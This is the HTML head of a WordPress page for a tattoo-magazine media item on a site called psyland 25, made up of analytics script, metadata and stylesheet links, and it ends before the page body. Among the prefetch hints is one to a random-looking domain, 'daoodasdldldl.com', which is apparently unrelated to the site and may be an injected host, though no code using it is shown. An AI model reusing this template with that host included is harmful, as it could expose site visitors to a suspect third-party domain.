

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psyland25.com/media/tatowier-magazine-13-love/
body_size: 25916
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#1ebbf0"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            oldWidth = window.innerWidth;
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>tätowier magazine 13 love - psyland 25</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="tätowier magazine 13 love - psyland 25" />
	<meta property="og:url" content="https://psyland25.com/media/tatowier-magazine-13-love/" />
	<meta property="og:site_name" content="psyland 25" />
	<meta property="og:image" content="https://psyland25.com/wp-content/uploads/2021/01/Skype_Picture_2021_01_11T17_19_45_702Z.jpeg" />
	<meta property="og:image:width" content="1526" />
	<meta property="og:image:height" content="974" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://psyland25.com/media/tatowier-magazine-13-love/","url":"https://psyland25.com/media/tatowier-magazine-13-love/","name":"tätowier magazine 13 love - psyland 25","isPartOf":{"@id":"https://psyland25.com/#website"},"datePublished":"2020-08-18T09:30:33+00:00","dateModified":"2020-08-18T09:30:33+00:00","breadcrumb":{"@id":"https://psyland25.com/media/tatowier-magazine-13-love/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://psyland25.com/media/tatowier-magazine-13-love/"]}]},{"@type":"BreadcrumbList","@id":"https://psyland25.com/media/tatowier-magazine-13-love/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://psyland25.com/"},{"@type":"ListItem","position":2,"name":"media","item":"https://psyland25.com/media/"},{"@type":"ListItem","position":3,"name":"tätowier magazine 13 love"}]},{"@type":"WebSite","@id":"https://psyland25.com/#website","url":"https://psyland25.com/","name":"psyland 25","description":"no place for the sane","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://psyland25.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="psyland 25 &raquo; Feed" href="https://psyland25.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="psyland 25 &raquo; Comments Feed" href="https://psyland25.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://psyland25.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsyland25.com%2Fmedia%2Ftatowier-magazine-13-love%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://psyland25.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsyland25.com%2Fmedia%2Ftatowier-magazine-13-love%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-182233469-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-182233469-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-182233469-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://psyland25.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://psyland25.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://psyland25.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://psyland25.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://psyland25.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://psyland25.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://psyland25.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://psyland25.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://psyland25.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1ebbf0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://psyland25.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='https://psyland25.com/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='mphb-kbwood-datepick-css-css' href='https://psyland25.com/wp-content/plugins/motopress-hotel-booking-lite/vendors/kbwood/datepick/jquery.datepick.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='mphb-css' href='https://psyland25.com/wp-content/plugins/motopress-hotel-booking-lite/assets/css/mphb.min.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://psyland25.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://psyland25.com/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsbc-style-css' href='https://psyland25.com/wp-content/plugins/wp-simple-booking-calendar-premium/assets/css/style-front-end.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://psyland25.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://psyland25.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.30' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://psyland25.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.css?ver=3.30' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://psyland25.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.30' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://psyland25.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.30' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://psyland25.com/wp-content/plugins/give/assets/dist/css/give.css?ver=2.23.1' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://psyland25.com/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=2.23.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://psyland25.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://psyland25.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://psyland25.com/wp-content/themes/dt-the7/css/main.min.css?ver=11.1.2' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#45305e);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#99ff99);
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://psyland25.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://psyland25.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://psyland25.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://psyland25.com/wp-content/uploads/the7-css/css-vars.css?ver=1a6e132250df' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://psyland25.com/wp-content/uploads/the7-css/custom.css?ver=1a6e132250df' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://psyland25.com/wp-content/uploads/the7-css/media.css?ver=1a6e132250df' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://psyland25.com/wp-content/uploads/the7-css/mega-menu.css?ver=1a6e132250df' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://psyland25.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=1a6e132250df' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://psyland25.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=1a6e132250df' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://psyland25.com/wp-content/themes/dt-the7/style.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://psyland25.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://psyland25.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
